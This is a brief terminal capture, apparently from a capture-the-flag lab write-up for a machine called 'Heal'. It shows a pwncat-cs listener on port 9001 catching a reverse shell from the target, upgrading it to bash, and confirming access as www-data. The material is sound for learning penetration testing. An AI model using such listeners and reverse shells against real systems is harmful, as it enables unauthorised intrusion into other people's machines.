 [root@exegol-vip] /workspace/Heal
❯ pwncat-cs :9001
[15:52:39] Welcome to pwncat 🐈! __main__.py:164
[15:52:44] received connection from 10.129.196.241:47842 bind.py:84
[15:52:44] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[15:52:45] 10.129.196.241:47842: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@heal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@heal:/$